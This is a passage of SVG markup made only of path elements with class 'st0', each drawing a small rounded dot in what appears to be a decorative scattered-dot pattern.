	<path class="st0" d="M437.5,171.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C438.5,171.3,438,171.2,437.5,171.2"/>
	<path class="st0" d="M710.6,137.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C711.6,137.3,711.1,137.1,710.6,137.1"/>
	<path class="st0" d="M449.4,9.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C450.5,10.1,450,9.9,449.4,9.9"/>
	<path class="st0" d="M366.1,8.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C367.1,8.7,366.6,8.6,366.1,8.6"/>
	<path class="st0" d="M419.6,0h-3.5c-0.6,0.9-0.5,2.1,0.3,2.8c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C420.1,1.9,420.2,0.8,419.6,0"/>
	<path class="st0" d="M658.6,135.2c-0.5,0-0.9,0.2-1.3,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.5,0.9-0.3,1.9,0.5,2.6c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C659.7,135.4,659.1,135.2,658.6,135.2"/>
	<path class="st0" d="M735.1,31.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C736.2,32,735.7,31.8,735.1,31.8"/>
	<path class="st0" d="M614.8,47.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C615.8,47.4,615.3,47.3,614.8,47.3"/>
	<path class="st0" d="M523.2,115.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C524.3,115.6,523.8,115.5,523.2,115.5"/>
	<path class="st0" d="M741.2,179.1c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.8-0.2,2.6c0.2,0,0.3-0.1,0.5-0.1c0.5,0,1,0.2,1.4,0.5
		c0.2,0.1,0.3,0.3,0.4,0.5c0.4-0.1,0.8-0.3,1.1-0.7c0.8-0.9,0.7-2.3-0.2-3C742.3,179.2,741.8,179.1,741.2,179.1"/>
	<path class="st0" d="M672.9,158.7c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.3-0.4,0.6-0.5,0.9c0.3,0.5,0.3,1.1,0.2,1.6
		c0.1,0.2,0.3,0.4,0.4,0.6c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C674,158.9,673.4,158.7,672.9,158.7
		"/>
	<path class="st0" d="M676.4,162c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C677.4,162.1,676.9,162,676.4,162"/>
	<path class="st0" d="M490.1,76.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C491.1,76.6,490.6,76.4,490.1,76.4"/>
	<path class="st0" d="M397.5,31.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C398.5,31.7,398,31.6,397.5,31.6"/>
	<path class="st0" d="M370,40c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C371.1,40.2,370.6,40,370,40"/>
	<path class="st0" d="M326.2,97.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C327.2,97.5,326.7,97.3,326.2,97.3"/>
	<path class="st0" d="M394,113.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C395,113.4,394.5,113.2,394,113.2"/>
	<path class="st0" d="M362,97.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C363,97.9,362.5,97.7,362,97.7"/>
	<path class="st0" d="M626.8,185.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C627.8,185.8,627.3,185.6,626.8,185.6"/>
	<path class="st0" d="M493.9,165.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C494.9,165.7,494.4,165.5,493.9,165.5"/>
	<path class="st0" d="M391.9,185.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C392.9,185.7,392.4,185.5,391.9,185.5"/>
	<path class="st0" d="M710.8,23.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C711.9,24.1,711.4,23.9,710.8,23.9"/>
	<path class="st0" d="M709.1,210.3c-0.5,0-1,0.2-1.4,0.6c0,0.1-0.1,0.2-0.1,0.4h3.3c-0.1-0.1-0.2-0.2-0.3-0.4
		C710.1,210.5,709.6,210.3,709.1,210.3"/>
	<path class="st0" d="M727.3,98.1c-0.6,0-1.2,0.2-1.6,0.7c0,0-0.1,0.1-0.1,0.1c-0.7,0.9-0.6,2.2,0.3,2.9c0.4,0.4,0.9,0.5,1.4,0.5
		c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3c-0.2-0.2-0.4-0.3-0.6-0.4C727.8,98.2,727.6,98.1,727.3,98.1"/>
	<path class="st0" d="M744.6,131.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0,0,0.1-0.1,0.1-0.1v-2.6c-0.1-0.1-0.2-0.2-0.3-0.3C745.6,131.9,745.1,131.7,744.6,131.7"/>
	<path class="st0" d="M738.1,18.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C739.1,18.5,738.6,18.3,738.1,18.3"/>
	<path class="st0" d="M709.8,110c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C710.8,110.2,710.3,110,709.8,110"/>
	<path class="st0" d="M580.4,165.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C581.4,165.4,580.9,165.2,580.4,165.2"/>
	<path class="st0" d="M649.6,153.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C650.6,154.1,650.1,153.9,649.6,153.9"/>
	<path class="st0" d="M639.1,19.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C640.1,19.5,639.6,19.4,639.1,19.4"/>
	<path class="st0" d="M282.3,80.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C283.3,81,282.8,80.8,282.3,80.8"/>
	<path class="st0" d="M220.8,180.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C221.8,180.3,221.3,180.1,220.8,180.1"/>
	<path class="st0" d="M736.1,125.9c-0.3,0-0.5,0.1-0.8,0.2c-0.2,0.2-0.5,0.4-0.8,0.5c0,0,0,0,0,0c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C737.1,126.1,736.6,125.9,736.1,125.9"/>
	<path class="st0" d="M631.1,119c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C632.1,119.2,631.6,119,631.1,119"/>
	<path class="st0" d="M738.5,143.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.4-0.5,0.6-1.1,0.5-1.7c-0.1,0-0.1-0.1-0.1-0.1c-0.4-0.4-0.6-0.8-0.7-1.3C739.4,144.1,739,143.9,738.5,143.9"/>
	<path class="st0" d="M558,4.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C559,4.6,558.5,4.4,558,4.4"/>
	<path class="st0" d="M744,162.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C745,162.5,744.5,162.3,744,162.3"/>
	<path class="st0" d="M340.6,59.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C341.6,59.2,341.1,59.1,340.6,59.1"/>
	<path class="st0" d="M606.2,76.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C607.2,76.5,606.7,76.3,606.2,76.3"/>
	<path class="st0" d="M653.5,59.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C654.5,59.4,654,59.2,653.5,59.2"/>
	<path class="st0" d="M720.4,111.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C721.4,111.4,720.9,111.2,720.4,111.2"/>
	<path class="st0" d="M570,197.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C571,197.3,570.5,197.2,570,197.2"/>
	<path class="st0" d="M698.1,191.5c-0.1,0-0.1,0-0.2,0c-0.3,0.2-0.7,0.3-1,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C699.2,191.7,698.7,191.5,698.1,191.5"/>
	<path class="st0" d="M355.7,0c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C356.7,0.2,356.2,0,355.7,0"/>
	<path class="st0" d="M714.4,55.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C715.5,55.7,714.9,55.6,714.4,55.6"/>
	<path class="st0" d="M637.9,201.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C638.9,201.4,638.4,201.2,637.9,201.2"/>
	<path class="st0" d="M585.8,13c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C586.8,13.2,586.3,13,585.8,13"/>
	<path class="st0" d="M730.3,133.9c-0.3,0-0.7,0.1-1,0.2c-0.1,0.2-0.2,0.3-0.3,0.4c-0.2,0.2-0.4,0.4-0.6,0.5
		c-0.4,0.9-0.3,1.9,0.5,2.6c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.7-0.1,1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.2-0.2,0.4-0.4,0.6-0.5
		c0.6-0.9,0.4-2.1-0.4-2.8C731.4,134.1,730.8,133.9,730.3,133.9"/>
	<path class="st0" d="M649.1,38.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C650.1,39,649.6,38.8,649.1,38.8"/>
	<path class="st0" d="M593.5,197.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C594.5,198,594,197.8,593.5,197.8"/>
	<path class="st0" d="M274.4,172c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C275.4,172.2,274.9,172,274.4,172"/>
	<path class="st0" d="M740.8,114c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C741.8,114.2,741.3,114,740.8,114"/>
	<path class="st0" d="M725,62.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C726,62.4,725.5,62.2,725,62.2"/>
	<path class="st0" d="M467.5,141c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C468.5,141.2,468,141,467.5,141"/>
	<path class="st0" d="M743,73.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C744,73.6,743.5,73.5,743,73.5"/>
	<path class="st0" d="M431.3,149.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C432.3,149.9,431.8,149.7,431.3,149.7"/>
	<path class="st0" d="M388.6,167.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C389.7,168.1,389.2,167.9,388.6,167.9"/>
	<path class="st0" d="M549.2,48.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C550.2,49,549.7,48.8,549.2,48.8"/>
	<path class="st0" d="M431.7,28.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C432.7,28.6,432.2,28.4,431.7,28.4"/>
	<path class="st0" d="M420,125.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C421,125.7,420.5,125.5,420,125.5"/>
	<path class="st0" d="M374.3,65.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C375.3,65.9,374.8,65.7,374.3,65.7"/>
	<path class="st0" d="M414.6,24.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C415.6,24.8,415.1,24.6,414.6,24.6"/>
	<path class="st0" d="M620.5,202.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C621.6,203,621,202.8,620.5,202.8"/>
	<path class="st0" d="M612.4,113.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C613.5,113.6,612.9,113.4,612.4,113.4"/>
	<path class="st0" d="M612.3,185.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C613.3,186.1,612.8,185.9,612.3,185.9"/>
	<path class="st0" d="M719.8,31.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C720.8,31.7,720.3,31.5,719.8,31.5"/>
	<path class="st0" d="M506.2,52.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C507.3,52.4,506.7,52.3,506.2,52.3"/>
	<path class="st0" d="M677.1,147.2c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.3-0.4,0.7-0.5,1c0.4,0.5,0.5,1.1,0.4,1.7c0.1,0.1,0.2,0.2,0.3,0.3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C678.2,147.4,677.6,147.2,677.1,147.2"/>
	<path class="st0" d="M574.1,158.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C575.2,158.7,574.6,158.6,574.1,158.6"/>
	<path class="st0" d="M553.6,10.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C554.6,10.4,554.1,10.2,553.6,10.2"/>
	<path class="st0" d="M724.5,67c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C725.5,67.2,725,67,724.5,67"/>
	<path class="st0" d="M250.3,169.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C251.3,170.1,250.8,169.9,250.3,169.9"/>
	<path class="st0" d="M609.3,154.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C610.3,154.6,609.8,154.4,609.3,154.4"/>
	<path class="st0" d="M385.9,24.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C387,24.5,386.4,24.3,385.9,24.3"/>
	<path class="st0" d="M548.2,208.7c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.2-0.5,1.8h4.2c0.1-0.5,0-1.1-0.3-1.6
		c-0.3-0.1-0.7-0.2-1-0.5c-0.1-0.1-0.2-0.3-0.3-0.4C548.5,208.7,548.3,208.7,548.2,208.7"/>
	<path class="st0" d="M493.8,116.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C494.8,116.4,494.3,116.3,493.8,116.3"/>
	<path class="st0" d="M468,123.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C469,123.8,468.5,123.7,468,123.7"/>
	<path class="st0" d="M630.8,14.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C631.8,14.4,631.3,14.2,630.8,14.2"/>
	<path class="st0" d="M667.4,111.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.4,111.3,667.9,111.2,667.4,111.2"/>
	<path class="st0" d="M482.5,81.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C483.6,82,483,81.8,482.5,81.8"/>
	<path class="st0" d="M690.4,10.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C691.4,10.6,690.9,10.4,690.4,10.4"/>
	<path class="st0" d="M715.7,111.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C716.7,112.1,716.2,111.9,715.7,111.9"/>
	<path class="st0" d="M667.3,44c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.3,44.1,667.8,44,667.3,44"/>
	<path class="st0" d="M406.5,140.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C407.6,141,407.1,140.8,406.5,140.8"/>
	<path class="st0" d="M686.8,147.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C687.8,148.1,687.3,147.9,686.8,147.9"/>
	<path class="st0" d="M573.7,102.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C574.7,102.4,574.2,102.2,573.7,102.2"/>
	<path class="st0" d="M351.6,69.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C352.7,69.8,352.2,69.6,351.6,69.6"/>
	<path class="st0" d="M602.4,153.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C603.4,153.4,602.9,153.2,602.4,153.2"/>
	<path class="st0" d="M211.9,173.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C212.9,173.5,212.4,173.4,211.9,173.4"/>
	<path class="st0" d="M618.9,169.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C619.9,169.3,619.4,169.1,618.9,169.1"/>
	<path class="st0" d="M475.3,199c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
